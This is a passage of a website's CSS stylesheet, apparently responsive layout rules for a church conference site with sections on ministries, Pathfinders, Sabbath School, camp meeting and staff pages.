  .heading-48 {
    text-align: right;
  }

  .features-v1.no-margin-bottom {
    margin-bottom: 0;
  }

  .icon.grade-2.pinterest-adventurer-block, .icon.grade-2.adv-icon-2, .icon.grade-2.adv-icon-3, .icon.grade-2.adv-icon-4, .icon.grade-2.adv-icon-6, .icon.grade-2.adv-icon-7, .icon.grade-2.adv-icon-8 {
    width: 75px;
    height: 75px;
  }

  .icon.border.no-margin {
    margin: 0;
  }

  .image-39 {
    border-radius: 0;
  }

  .cm-welcome-section {
    padding-top: 51px;
    padding-bottom: 51px;
    display: block;
    position: static;
  }

  .cm-welcome-section.comm-welcome-section {
    flex-flow: column;
    display: flex;
    position: relative;
  }

  .cm-welcome-wrapper {
    grid-template-rows: auto auto;
    grid-template-columns: 1fr;
  }

  .cm-welcome-wrapper.comm-welcome-wrapper {
    margin-top: 50px;
    margin-bottom: 50px;
  }

  .image-40.cm-intro-image {
    text-align: left;
    max-width: 80%;
    display: inline-block;
    position: static;
    inset: 0%;
  }

  .image-44 {
    margin-bottom: 0;
    margin-left: 50px;
    padding-bottom: 0;
  }

  .resources-intro-wrapper {
    grid-template-columns: 2fr;
    grid-template-areas: ".";
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .section-19 {
    padding-top: 80px;
    padding-bottom: 80px;
  }

  .about-side-header-2 {
    padding-right: 0;
  }

  .about-side-header-2.admin-welcome-header {
    text-align: center;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    margin-bottom: 0;
    padding-left: 0;
    padding-right: 0;
    display: flex;
  }

  .image-57 {
    margin-top: 0;
    padding-top: 21px;
  }

  .section-header-6 {
    text-align: left;
    margin-top: 16px;
  }

  .tab-link {
    padding-left: 24px;
    padding-right: 24px;
    font-size: 15px;
    line-height: 40px;
  }

  .tab-link.w--current {
    padding-left: 24px;
    padding-right: 24px;
  }

  .side-feature-2 {
    margin-top: 0;
    margin-bottom: 80px;
  }

  .side-feature-image-2 {
    justify-content: center;
    align-self: center;
    align-items: center;
    width: 100%;
    height: auto;
    max-height: none;
    padding-left: 8px;
    padding-right: 8px;
  }

  .side-feature-image-2.risk-side-feature-image-2 {
    width: 100%;
  }

  .side-feature-info-2 {
    padding-left: 0;
    padding-right: 0;
  }

  .side-feature-content-2 {
    padding-left: 0%;
    padding-right: 0%;
  }

  .side-feature-content-2.admin-side1 {
    padding-right: 0%;
  }

  .tabs-menu.admin-member-menu {
    flex-direction: column;
    margin-bottom: 15px;
    display: flex;
  }

  .support-staff {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    padding-bottom: 30px;
    display: flex;
  }

  .feature-v1-2 {
    padding-bottom: 64px;
  }

  .heading-74 {
    font-size: 32px;
  }

  .prayer-min-welcome {
    padding-left: 26px;
    padding-right: 26px;
  }

  .collection-item-12 {
    width: 50%;
  }

  .hide-show-wrapper {
    grid-template: "."
                   "."
                   / 1.75fr;
    padding-left: 0;
    padding-right: 0;
  }

  .button-black {
    display: inline-block;
  }

  .link-block-9 {
    justify-content: center;
    align-self: auto;
    align-items: flex-start;
    height: 25vh;
    margin-top: 58px;
    padding-top: 0;
    display: flex;
  }

  .button-light.rel-pm-button {
    margin-left: 0;
    display: inline-block;
    position: static;
    overflow: visible;
  }

  .button-light.search {
    margin-right: 0;
  }

  .button-light.covid19-button {
    margin-bottom: 0;
    margin-left: 0;
  }

  .button-light.qc-button {
    margin-top: 27px;
    margin-right: 0;
  }

  .ll-program-wrapper.eager-beavers {
    padding-left: 23px;
    padding-right: 23px;
  }

  .forms-wrapper {
    grid-template-columns: 1fr;
    align-content: stretch;
    place-items: stretch start;
    padding-left: 18px;
    padding-right: 18px;
  }

  .adv-features-block {
    grid-template-rows: auto auto auto auto auto;
    grid-template-columns: 1fr;
  }

  .nav-landing-wrapper {
    grid-template-columns: 2fr;
    grid-template-areas: "."
                         ".";
    padding-bottom: 40px;
  }

  .hr-welcome-wrapper {
    grid-template: "."
                   "."
                   / 1.75fr;
    padding: 50px 23px;
  }

  .resources-hideshow-wrapper {
    padding-top: 10px;
  }

  .calendar-big-text {
    font-size: 16vw;
  }

  .ss-investment-wrapper {
    grid-template-rows: auto auto auto auto auto;
    grid-template-columns: 1fr;
    padding: 50px 23px;
  }

  .ss-resources-wrapper {
    grid-template-columns: 2.25fr;
    grid-template-areas: "."
                         ".";
    padding: 50px 23px;
  }

  .photos-nav-menu {
    flex-direction: column;
    padding-top: 24px;
  }

  .add-podcast-block {
    min-width: 450px;
    padding-left: 23px;
    padding-right: 23px;
  }

  .photos-homepage-section {
    height: 25vh;
  }

  .team-directory-wrapper {
    padding: 1px 30px;
  }

  .section-intro-2 {
    margin-bottom: 48px;
  }

  .podcast-welcome-wrapper {
    flex-direction: column;
    grid-template-rows: auto auto auto;
    grid-template-columns: 1.25fr;
    padding-top: 30px;
    padding-left: 23px;
    padding-right: 23px;
  }

  .videos-strip {
    padding-left: 23px;
    padding-right: 23px;
  }

  .outreach-welcome-section {
    padding-bottom: 0;
  }

  .offering-info-section {
    padding-left: 30px;
    padding-right: 30px;
  }

  .ocys-wrapper {
    grid-template-columns: 2.75fr;
    grid-template-areas: "."
                         ".";
    padding-left: 40px;
    padding-right: 23px;
  }

  .pgts-welcome-image {
    max-width: 50%;
  }

  .stewardship-welcome-wrapper {
    padding-top: 45px;
  }

  .church-planting-wrapper {
    padding-top: 50px;
    padding-bottom: 60px;
  }

  .evangelism-section {
    padding-top: 30px;
  }

  .outreach-welcome-wrapper {
    grid-template: "."
                   "."
                   / 1.25fr;
    grid-auto-columns: .25fr;
    padding-bottom: 50px;
  }

  .outreach-quote {
    padding-bottom: 0;
    padding-left: 0;
  }

  .relational-welcome-content {
    align-self: center;
    padding-bottom: 25px;
  }

  .relational-wrapper {
    grid-template-rows: auto auto;
    grid-template-columns: 1fr;
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .heading-121 {
    text-align: center;
  }

  .treasurers-wrapper {
    grid-template: "."
                   "."
                   "."
                   / 1.75fr;
    padding-left: 30px;
    padding-right: 22px;
  }

  .treasury-welcome-wrapper {
    grid-template-columns: 1.25fr;
    grid-template-areas: "."
                         ".";
    padding: 30px 23px 50px;
  }

  .no-margin-2 {
    margin: 0;
  }

  .blog-posts {
    padding-top: 10px;
  }

  .blog-sidebar {
    width: 100%;
    margin-top: 40px;
    padding-left: 50px;
    padding-right: 50px;
  }

  .post-card-v1-content {
    margin-top: 5px;
    padding-top: 20px;
    padding-left: 0;
    padding-right: 8px;
  }

  .post-card-v1-info {
    margin-top: -10px;
    padding-top: 0;
  }

  .post-card-v1 {
    flex-direction: column;
    align-items: center;
    margin-left: 0;
    margin-right: 0;
    padding-top: 33px;
    padding-bottom: 33px;
  }

  .post-card-v1.authors-pcv1 {
    margin-left: 23px;
    margin-right: 23px;
  }

  .exec-bio-block {
    width: 100%;
  }

  .pgts-wrapper {
    grid-template-rows: auto auto auto;
    grid-template-columns: 1fr;
  }

  .territories-section {
    padding-bottom: 3px;
  }

  .territories-wrapper {
    padding-left: 23px;
    padding-right: 23px;
  }

  .risk-welcome-wrapper {
    grid-template-columns: 1.75fr;
    grid-template-areas: "."
                         ".";
    padding: 40px 23px;
  }

  .church-safety-wrapper, .child-protection-wrapper, .risk-volunteer-wrapper {
    grid-template-rows: auto auto auto;
    grid-template-columns: 1fr;
    padding-left: 23px;
    padding-right: 23px;
  }

  .multimedia-wrapper {
    flex-direction: column;
    align-items: center;
    width: 100%;
  }

  .comm-resources-block {
    flex-direction: row;
    align-items: flex-start;
    width: 100%;
  }

  .comm-resources-big-text {
    font-size: 96px;
  }

  .home-multimedia-big-header {
    font-size: 90px;
  }

  .comm-resources-content-wrapper {
    flex-direction: column;
    justify-content: center;
    align-items: stretch;
  }

  .team-skills-block {
    flex-direction: row;
    justify-content: flex-start;
    align-items: flex-start;
  }

  .image-76 {
    align-self: flex-start;
  }

  ._404-content {
    padding-right: 0;
  }

  .button-link-reverse.news-category-button.newsroom {
    margin-top: -19px;
  }

  .offering-pdf-side {
    flex-direction: column;
    justify-content: center;
    align-items: flex-start;
    width: 100%;
    margin-bottom: 25px;
    padding-left: 79px;
    display: flex;
  }

  .offering-button-side {
    flex-direction: column;
    align-items: center;
    width: 100%;
  }

  .offering-content-wrapper {
    flex-direction: column;
    justify-content: center;
    align-items: center;
  }

  .h5-reverse-offering.offering-1, .h5-reverse-offering.offering-2 {
    font-size: 18px;
  }

  .min-welcome-wrapper {
    grid-template-columns: 1.5fr;
    grid-template-areas: ".";
    padding-top: 40px;
    padding-bottom: 40px;
  }

  .pd-welcome-wrapper {
    padding: 40px 23px;
  }

  .pd-section-wrapper {
    grid-template: "."
                   "."
                   "."
                   / 4fr;
    padding-left: 23px;
    padding-right: 23px;
  }

  .pd-section-wrapper.guest-speakers-wrapper {
    padding-left: 23px;
    padding-right: 23px;
  }

  .pd-section-reverse.pd-occs-section {
    padding-left: 10px;
    padding-right: 10px;
  }

  .pd-demo-wrapper {
    grid-template-columns: 7fr;
    grid-template-areas: "."
                         ".";
    padding-left: 23px;
    padding-right: 23px;
  }

  .pd-occs-wrapper {
    padding-left: 23px;
    padding-right: 23px;
  }

  .pd-church-development-wrapper {
    grid-template-columns: 4fr;
    grid-template-areas: "."
                         ".";
    padding-left: 23px;
    padding-right: 23px;
  }

  .spouses-wrapper, .relationships-wrapper {
    padding-left: 23px;
    padding-right: 23px;
  }

  .collection-item-21 {
    width: 50%;
  }

  .relationships-content {
    flex-direction: column;
  }

  .relationships-left-content {
    width: 100%;
    padding-right: 0;
  }

  .block-quote-content {
    width: auto;
    margin-left: 0;
  }

  .calendar-pro-tip {
    max-width: none;
    margin-top: 50px;
  }

  .h3-calendar-tip {
    margin-top: 15px;
  }

  .relational-seminars-wrapper {
    grid-template-rows: auto;
    padding-left: 40px;
    padding-right: 23px;
  }

  .relational-seminars-body {
    padding-bottom: 20px;
  }

  .video-6 {
    margin-top: 0;
  }

  .collection-list-min-team {
    flex-direction: column;
    align-content: stretch;
    align-items: center;
  }

  .min-team-wrapper {
    padding-top: 16px;
  }

  .collection-item-min-pg {
    width: 50%;
  }

  .team-header-section {
    padding-top: 20px;
  }

  .hr-welcome-heading.hr-2 {
    padding-bottom: 0;
  }

  .employ-ops-wrapper {
    flex-direction: column;
    padding-top: 50px;
    padding-bottom: 30px;
  }

  .employ-ops-main-block {
    width: 100%;
    padding-bottom: 30px;
    padding-left: 23px;
    padding-right: 23px;
  }

  .employ-ops-sidebar {
    width: 100%;
    padding-left: 23px;
    padding-right: 23px;
  }

  .adv-resources-content {
    padding-top: 30px;
  }

  .adv-res-block {
    width: 100%;
  }

  .adv-welcome-wrapper {
    padding-top: 50px;
    padding-bottom: 50px;
    padding-right: 23px;
  }

  .adv-welcome-content {
    padding-top: 0;
    padding-left: 0%;
  }

  .hispanic-welcome-wrapper {
    grid-template: "."
                   "."
                   "."
                   / 1fr;
    padding-top: 30px;
    padding-left: 0;
    padding-right: 22px;
  }

  .hispanic-welcome-content {
    padding-top: 25px;
    padding-left: 23px;
    padding-right: 23px;
  }

  .hispanic-welcome-sidebar {
    align-items: center;
    padding-top: 30px;
  }

  .hispanic-welcome-quote-block {
    text-align: left;
    padding-top: 15px;
    padding-left: 23px;
    padding-right: 23px;
  }

  .join-us-fb.pm-fb {
    padding-top: 36px;
  }

  .outreach-quote-block {
    align-items: center;
    padding-left: 131px;
    padding-right: 131px;
  }

  .gpcc-welcome-content {
    padding-right: 0;
  }

  .gpcc-reserve-content {
    padding-left: 0;
  }

  .gpcc-events-wrapper {
    padding-top: 40px;
    padding-bottom: 40px;
  }

  .gpcc-event-wrapper {
    padding-bottom: 0;
  }

  .hand-image-block {
    justify-content: center;
    align-items: center;
    display: flex;
  }

  .cm-social-media-block {
    justify-content: flex-end;
    display: block;
  }

  .cm-welcome-content {
    padding-right: 0;
  }

  .cm-welcome-subblock {
    flex-direction: column;
  }

  .cm-resources-header {
    justify-content: center;
    margin-top: 0;
    margin-left: 0;
    padding-bottom: 0;
  }

  .cm-gracelink-logo {
    clear: none;
    justify-content: center;
    align-self: flex-end;
    margin-top: 3px;
    margin-bottom: 22px;
    margin-left: 109px;
  }

  .cm-leadership-wrapper {
    flex-direction: column;
    margin-top: 0;
    margin-bottom: 0;
    padding-bottom: 25px;
  }

  .cm-adventurer-wrapper {
    flex-direction: row;
    align-items: flex-start;
    width: 100%;
    margin-bottom: 0;
  }

  .cm-vbs-wrapper {
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
    width: 100%;
    padding-top: 10px;
    padding-bottom: 40px;
  }

  .cm-gracelink-kid.purple-shirt-boy {
    position: relative;
    left: 9px;
  }

  .cm-gracelink-kid.red-shoe-girl {
    flex-direction: column;
    align-self: flex-end;
    align-items: flex-start;
    width: 100%;
    max-width: 100%;
    margin-top: -44px;
    display: flex;
    top: -170px;
    left: 29px;
  }

  .h3-reverse-cm {
    text-align: center;
    margin-top: 69px;
    margin-bottom: 20px;
  }

  .cm-leadership-content {
    margin-top: 0;
    margin-left: 0;
    padding-top: 0;
    padding-right: 0;
  }

  .cm-vbs-logo {
    flex-direction: row;
    justify-content: flex-start;
    align-self: flex-start;
    width: 100%;
    margin-top: 0;
    margin-bottom: 29px;
    margin-left: 0;
    padding-left: 0;
  }

  .cm-vbs-content {
    width: 100%;
    margin-top: 0;
    margin-left: 0;
  }

  .image-85 {
    max-width: 75%;
  }

  .cm-ss-survey-section {
    padding-top: 25px;
    padding-left: 30px;
    padding-right: 30px;
  }

  .cm-ss-survey-wrapper {
    padding-top: 0;
    padding-left: 0;
    padding-right: 0;
  }

  .purple-shirt-boy {
    height: 150px;
    margin-top: -50px;
    margin-left: -11px;
  }

  .red-shoe-girl {
    max-width: 100%;
    height: 150px;
    margin-top: 66px;
  }

  .red-overals-girl {
    z-index: 1;
    height: 150px;
    margin-top: 25px;
    margin-left: 4px;
    margin-right: 25px;
    display: inline-block;
    position: static;
  }

  .link-block-26 {
    margin-left: 0;
  }

  .heading-128 {
    font-size: 20px;
  }

  .multimedia-item-block2 {
    padding-top: 38px;
    padding-bottom: 0;
  }

  .home-news-header-wrapper {
    padding-top: 39px;
    padding-left: 11px;
    padding-right: 11px;
  }

  .home-news-post-v1 {
    padding-top: 0;
    padding-bottom: 16px;
  }

  .all-resources-link-block, .all-about-us-link-block {
    padding-top: 30px;
  }

  .all-newsroom-header, .all-about-us-header, .all-resources-header, .all-support-header {
    align-self: flex-start;
  }

  .all-support-link-block {
    padding-top: 30px;
  }

  .all-ministries-header {
    align-self: flex-start;
  }

  .all-ministries-link-block {
    padding-top: 30px;
  }

  .footer-section {
    padding-left: 0;
    padding-right: 0;
  }

  .columns {
    padding-left: 22px;
    padding-right: 22px;
  }

  .info-for-vol-header {
    text-align: left;
    flex-direction: column;
    align-self: flex-start;
    align-items: flex-start;
    display: flex;
  }

  .section-44 {
    padding-top: 139px;
    padding-bottom: 65px;
  }

  .hr-employee-wrapper {
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .small-heading, .h2-close {
    text-align: center;
  }

  .h2-close-reverse {
    text-align: center;
    font-size: 35px;
  }

  .h2-close-reverse.left {
    text-align: left;
  }

  .videos-hero {
    height: 25vh;
  }

  .newsroom-hero {
    height: 25vh;
    margin-top: 80px;
  }

  .hr-tab-content-block {
    width: 100%;
    padding-bottom: 0;
    padding-left: 23px;
    padding-right: 23px;
  }

  .author-wrapper {
    margin-bottom: 0;
  }

  .ecomm-buttons {
    flex-direction: column;
    justify-content: center;
    align-items: center;
  }

  .heading-141 {
    font-size: 30px;
    line-height: 40px;
  }

  .heading-144 {
    text-align: center;
    font-size: 30px;
  }

  .ll-forms-block, .ll-curriculum-block {
    padding-left: 23px;
    padding-right: 23px;
  }

  .cm-button-block {
    flex-flow: wrap;
    justify-content: center;
    padding-top: 73px;
    padding-left: 19px;
    padding-right: 19px;
  }

  .h4-close-reverse {
    text-align: left;
  }

  .heading-147 {
    font-size: 30px;
  }

  .translate-wrapper {
    width: 490px;
  }

  .heading-158 {
    font-size: 30px;
  }

  .h3-cm-heading.h3-cm-newsletter {
    padding-right: 140px;
  }

  .heading-161 {
    font-size: 20px;
  }

  .heading-162 {
    font-size: 35px;
  }

  .heading-163 {
    font-size: 30px;
  }

  .acs-tab {
    grid-template: "."
    / 2.5fr;
    padding-bottom: 50px;
  }

  .ss-welcome-wrapper {
    grid-template: "."
                   "."
                   / 1fr;
  }

  .ss-quote-block {
    margin-left: 10%;
    padding-top: 0;
  }

  .heading-164 {
    font-size: 30px;
  }

  .paragraph-133 {
    margin-bottom: 30px;
  }

  .youth-welcome-quote {
    justify-content: center;
    align-items: flex-start;
    width: auto;
    margin-right: 0%;
    padding-bottom: 50px;
    padding-left: 64px;
    padding-right: 64px;
    display: none;
    overflow: visible;
  }

  .youth-welcome-content {
    width: 100%;
    margin-left: 3%;
    margin-right: 3%;
  }

  .pathfinders-links {
    padding-top: 45px;
  }

  .pathfinder-social-block {
    padding-top: 0;
  }

  .pathfinders-resource-heading {
    width: auto;
    padding-right: 0;
  }

  .pathfinder-resource-wrapper {
    flex-direction: column;
    grid-template: "."
                   "."
                   "."
                   "."
                   / 1fr;
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .pathfinders-camping {
    padding-left: 0;
  }

  .tlt-card4 {
    justify-content: center;
    align-items: center;
  }

  .tlt-card4-forms {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    display: flex;
  }

  .heading-166, .heading-167, .heading-168 {
    margin-bottom: 10px;
  }

  .heading-170 {
    font-size: 28px;
  }

  .heading-173 {
    font-size: 30px;
  }

  .hr-employees-tab {
    flex-direction: column;
    align-items: center;
  }

  .heading-177 {
    font-size: 30px;
  }

  .heading-178 {
    font-size: 25px;
  }

  .heading-179 {
    font-size: 20px;
  }

  .pgts-quote-block {
    width: 200px;
    margin-bottom: 50px;
    padding-right: 6%;
    display: none;
  }

  .heading-180, .heading-181, .heading-182 {
    font-size: 30px;
  }

  .admin-bio-block {
    flex-direction: column;
    align-items: center;
    padding-left: 0;
    padding-right: 0;
  }

  .admin-photo-block {
    align-self: center;
  }

  .membership-section {
    padding-top: 30px;
  }

  .heading-184 {
    text-align: center;
  }

  .homepage-hero {
    background-position: 50% 0;
    height: 35vh;
  }

  .newsroom-section {
    padding-top: 30px;
    padding-bottom: 0;
  }

  .news-heading-block {
    margin-bottom: 0;
  }

  .social-block {
    padding-bottom: 0;
  }

  .social-block.homepage {
    align-self: center;
    padding-bottom: 0;
  }

  .news-post-body {
    width: auto;
    padding-top: 0;
  }

  .home-news-image {
    padding-top: 25px;
  }

  .more-news-small-block {
    margin-left: 15px;
    margin-right: 15px;
  }

  .container-21 {
    padding: 83px 23px 40px;
  }

  .ecomm-hero {
    background-image: none;
    background-position: 0 0;
    background-repeat: repeat;
    background-size: auto;
    border: 1px #000;
    border-radius: 0;
    height: 210px;
    margin-top: -28px;
  }

  .ecomm-section {
    padding: 30px 23px;
  }

  .cm-newsletter {
    padding-bottom: 20px;
  }

  .adventurer-block {
    flex-direction: column;
    margin-bottom: -228px;
  }

  .vbs-block {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    margin-top: 114px;
    display: block;
  }

  .cm-resources {
    flex: 0 auto;
    order: 0;
    align-self: auto;
    max-width: 100%;
  }

  .sabbath-school-block {
    flex-direction: column-reverse;
    align-items: center;
    padding-top: 20px;
  }

  .sabbath-school-wrapper {
    width: 100%;
  }

  .image-93 {
    max-width: 100%;
  }

  .cm-sabbath-school-content {
    text-align: left;
    width: 100%;
  }

  .cm-ponytail-girl {
    margin-top: 0;
    margin-bottom: 0;
    margin-left: 0;
  }

  .rich-text-block {
    padding-top: 0;
    display: block;
  }

  .view-services-block {
    margin-top: -15px;
    margin-bottom: 30px;
  }

  .newsroom-header-strip {
    padding-top: 20px;
    padding-bottom: 30px;
  }

  .small-heading-reverse {
    text-align: center;
  }

  .section-57 {
    padding-top: 0;
  }

  .submit-story-div-block {
    margin-left: 30px;
    margin-right: 30px;
  }

  .history-question-container {
    width: auto;
    margin-left: 20px;
    margin-right: 20px;
  }

  .history-wrapper {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    display: flex;
  }

  .cm-videos {
    padding-top: 50px;
    padding-bottom: 20px;
  }

  .mask {
    height: 25vh;
  }

  .search-5 {
    padding-left: 0;
    padding-right: 0;
  }

  .section-58 {
    padding-top: 75px;
  }

  .news-main {
    justify-content: center;
    align-items: flex-start;
  }

  .abc-hours-card {
    padding-left: 5%;
  }

  .tabs-content-3 {
    padding-left: 23px;
    padding-right: 23px;
  }

  .heading-189 {
    font-size: 30px;
  }

  .moving-process-steps {
    padding-left: 0;
  }

  .back-to-news-section {
    margin-right: 0;
    padding-top: 92px;
  }

  .back-to-news-wrapper {
    width: 500px;
  }

  .evang-events-wrapper {
    padding-left: 30px;
    padding-right: 30px;
  }

  .submit-announcement-wrapper {
    padding-left: 61px;
    padding-right: 61px;
  }

  .team-contact-line {
    padding-top: 44px;
  }

  .browser-page-content {
    padding-left: 23px;
    padding-right: 23px;
  }

  .social-media-pathfinders {
    justify-content: center;
    align-self: start;
    align-items: center;
    width: 100%;
    margin-top: 0;
    padding-top: 0;
    padding-left: 0;
  }

  .healthy-kids-intro {
    padding-top: 20px;
    padding-left: 23px;
    padding-right: 23px;
  }

  .cm-healthy-kids {
    padding-bottom: 36px;
    padding-right: 0;
  }

  .cm-healthy-kids-block {
    flex-direction: column;
    padding-bottom: 0;
  }

  .healthy-kids-sponsors {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    padding-top: 25px;
    padding-bottom: 0;
    display: flex;
  }

  .sponsoring-orgs {
    padding-bottom: 20px;
  }

  .pathfinder-handbook-wrapper, .pathfinder-update-links {
    padding-left: 23px;
    padding-right: 23px;
  }

  .cm-hero {
    background-image: linear-gradient(#0000, #0000);
    height: auto;
    margin-bottom: 0;
    padding-bottom: 50px;
  }

  .cm-hero.camp-main-page {
    grid-column-gap: 16px;
    grid-row-gap: 16px;
    grid-template-rows: auto auto;
    grid-template-columns: 1fr 1fr;
    grid-auto-columns: 1fr;
    height: auto;
    margin-bottom: 0;
    padding-bottom: 50px;
    display: flex;
  }

  .paragraph-154 {
    margin-right: 0;
  }

  .image-103 {
    display: none;
  }

  .image-104, .image-105, .image-106 {
    margin-left: 0;
    margin-right: 0;
  }

  .collection-item-25 {
    padding-top: 15px;
  }

  .additional-ministries-header {
    align-self: auto;
    padding-right: 0;
  }

  .womens-ministries-section {
    margin-bottom: -49px;
    padding-top: 40px;
    padding-bottom: 50px;
    padding-left: 0;
  }

  .singles-wrapper {
    flex-direction: column;
    padding-top: 40px;
  }

  .singles-social-block {
    order: 1;
    width: auto;
    padding-top: 24px;
    padding-left: 30px;
    padding-right: 30px;
  }

  .singles-content-wrapper {
    width: auto;
    padding-top: 25px;
    padding-left: 30px;
    padding-right: 30px;
  }

  .mens-ministries-wrapper {
    flex-direction: column;
    padding-top: 50px;
    padding-bottom: 0;
  }

  .mens-ministries-sideblock {
    width: 100%;
    padding-left: 20px;
    padding-right: 20px;
  }

  .mens-content-wrapper {
    width: auto;
    padding-bottom: 40px;
    padding-left: 30px;
    padding-right: 30px;
  }

  .prayer-ministries-wrapper {
    flex-direction: column;
  }

  .prayer-side-block {
    width: auto;
    padding-top: 50px;
    padding-left: 50px;
    padding-right: 50px;
  }

  .prayer-content-wrapper {
    width: auto;
    padding-left: 30px;
    padding-right: 30px;
  }

  .womens-sideblock {
    margin-bottom: -3px;
    padding-top: 20px;
    padding-left: 53px;
  }

  .heading-198 {
    text-align: center;
  }

  .location-block {
    width: 100%;
  }

  .hknw-speaker-wrapper {
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .about-hknw-wrapper {
    padding-left: 23px;
    padding-right: 23px;
  }

  .more-resources-wrapper {
    padding-top: 0;
    padding-bottom: 0;
  }

  .vbs-dates-wrapper {
    flex-direction: column;
  }

  .june-vbs {
    width: 100%;
  }

  .camp-eng-image {
    overflow: hidden;
  }

  .camp-eng-speaker {
    padding-bottom: 0;
  }

  .image-108 {
    overflow: hidden;
  }

  .camp-general-section {
    padding-top: 14px;
    padding-left: 24px;
    padding-right: 24px;
  }

  .divisions-section {
    padding-top: 25px;
    padding-bottom: 40px;
  }

  .div-block-137 {
    flex-direction: column;
  }

  .youth-quote-text {
    text-align: left;
  }

  .divisions-ss-wrapper {
    width: 500px;
  }

  .divisions-activities-section {
    padding-top: 30px;
    padding-bottom: 50px;
  }

  .divisions-heading-wrapper {
    width: 500px;
  }

  .rich-text-block-5 {
    width: auto;
    padding-left: 38px;
  }

  .link-57 {
    width: 525px;
  }

  .camp-main-wrapper {
    padding-left: 30px;
    padding-right: 30px;
  }

  .camp-main-section {
    padding-bottom: 0;
  }

  .camp-daily-wrapper {
    margin-top: 0;
    padding-top: 30px;
  }

  .pathfinder-resources-wrapper {
    padding-top: 25px;
  }

  .image-114 {
    margin-top: 25px;
    padding-top: 0;
  }

  .additional-podcasts-wrapper {
    max-width: 525px;
  }

  .featured-podcast-wrapper {
    min-width: 0;
    max-width: 525px;
    padding: 25px;
  }

  .admin-welcome-block {
    flex-direction: column;
    justify-content: center;
    align-items: center;
  }

  .admin-welcome {
    max-width: 100%;
    padding-left: 0;
  }

  .campsite-button-wrapper {
    flex-direction: column;
    align-items: center;
  }

  .mini-heading-2.big.white {
    padding-left: 10px;
  }

  .ss-resources {
    flex-wrap: wrap;
  }

  .big-side-media {
    height: 440px;
  }

  .heading-206 {
    padding-right: 40px;
  }

  .section-description {
    font-size: 14px;
    line-height: 24px;
  }

  .side-feature {
    margin-top: 0;
    margin-bottom: 80px;
  }

  .side-feature.mobile-reverse {
    flex-direction: column;
    justify-content: center;
    margin-bottom: 50px;
  }

  .side-feature-image {
    width: auto;
    padding-left: 8px;
    padding-right: 8px;
  }

  .side-feature-info {
    padding-left: 11px;
    padding-right: 11px;
  }

  .side-feature-content {
    width: auto;
    padding-left: 0%;
    padding-right: 0%;
  }

  .section-header {
    margin-top: 16px;
  }

  .section-small-header-6 {
    letter-spacing: 3px;
    font-size: 10px;
    line-height: 16px;
  }

  .image-120 {
    display: none;
  }

  .paragraph-177 {
    margin-top: 87px;
    margin-bottom: 8px;
    padding-top: 0;
    padding-left: 55px;
    font-size: 16px;
  }

  .paragraph-178 {
    margin-top: -35px;
    margin-bottom: 0;
    padding-left: 148px;
    font-size: 16px;
  }

  .paragraph-179 {
    margin-top: -4px;
    margin-bottom: 0;
    padding-top: 0;
    padding-left: 0;
    font-size: 70px;
  }

  .question-container-2 {
    margin-bottom: 16px;
    padding-left: 24px;
    padding-right: 24px;
  }

  .faq-list {
    width: 100%;
    margin-bottom: -16px;
  }

  .section-header-wrapper-2 {
    padding-bottom: 40px;
  }

  .question-text-2 {
    margin-top: 8px;
  }

  .section-header-7 {
    margin-top: 16px;
  }

  .body-5 {
    margin-top: 0;
  }

  .paragraph-185 {
    padding-bottom: 57px;
  }

  .container-25 {
    padding-left: 23px;
    padding-right: 23px;
  }

  .cm-icon-link-block {
    padding-bottom: 27px;
  }

  .paragraph-187.paragraph-reverse {
    padding-left: 20px;
  }

  .camp-meeting-info, .camp-meeting-info.color {
    padding-top: 80px;
    padding-bottom: 80px;
  }

  .float-element-4 {
    height: 80px;
  }

  .list-item-51 {
    padding-right: 0;
  }

  .float-element-3 {
    width: 149px;
    height: 148px;
    right: 4%;
  }

  .cm-icon-link-block-2 {
    padding-bottom: 27px;
  }

  .div-block-145 {
    margin-bottom: 0;
  }

  .image-124 {
    display: none;
  }

  .section-62 {
    padding-top: 0;
  }

  .container-28 {
    flex-direction: column;
    padding-top: 30px;
    padding-bottom: 40px;
  }

  .text-block-39 {
    text-align: center;
    margin-left: 79px;
    margin-right: 276px;
    line-height: 33px;
  }

  .cm-signup {
    opacity: 1;
    margin-top: 0;
    margin-bottom: -21px;
    margin-right: -235px;
  }

  .container-30 {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    padding-top: 0;
    padding-right: 30px;
    display: flex;
  }

  .div-block-148 {
    align-self: auto;
    margin-right: 0;
  }

  .lending {
    display: block;
  }

  .link-block-44 {
    margin-bottom: 20px;
  }

  .link-block-45 {
    margin-top: 20px;
    margin-left: -11px;
  }

  .div-block-150 {
    margin-top: 0;
    margin-bottom: 0;
    padding-left: 30px;
    padding-right: 30px;
  }

  .hero-v6-video-2 {
    height: 360px;
    margin-bottom: 48px;
  }

  .lightbox-link {
    margin-top: 22px;
    padding-left: 0;
  }

  .hero-v6-blocks {
    flex-wrap: wrap;
    width: 100%;
    margin-top: 48px;
    margin-bottom: 48px;
  }

  .heading-222 {
    padding-left: 20px;
    padding-right: 0;
    display: none;
  }

  .heading-223 {
    color: var(--white);
    align-self: center;
    padding-left: 20px;
    display: block;
  }

  .div-block-152 {
    padding-left: 0;
  }

  .heading-224 {
    margin-top: 159px;
  }

  .image-134 {
    opacity: .1;
    margin-bottom: -328px;
    margin-left: 376px;
    display: block;
  }

  .container-34 {
    margin-top: -203px;
  }

  .image-140 {
    max-width: 93%;
  }

  .heading-226 {
    flex-direction: row;
    justify-content: center;
    align-self: auto;
    align-items: center;
    margin-top: 3px;
    margin-bottom: 5px;
    margin-left: 20px;
    display: flex;
    position: static;
    inset: auto 0% 0%;
  }

  .image-142 {
    align-self: auto;
  }

  .link-62 {
    position: static;
    inset: 0% 0% auto;
  }

  .div-block-155 {
    margin-left: 75px;
    margin-right: 75px;
  }

  .image-143 {
    max-width: 95%;
    margin-top: 50px;
    margin-bottom: -394px;
    margin-left: 0;
  }

  .column-12 {
    display: none;
  }

  .div-block-156 {
    display: block;
  }

  .accordion {
    width: 100%;
    margin-bottom: -16px;
  }

  .accordion.js-accordion.accordian-children.accordian-children-2 {
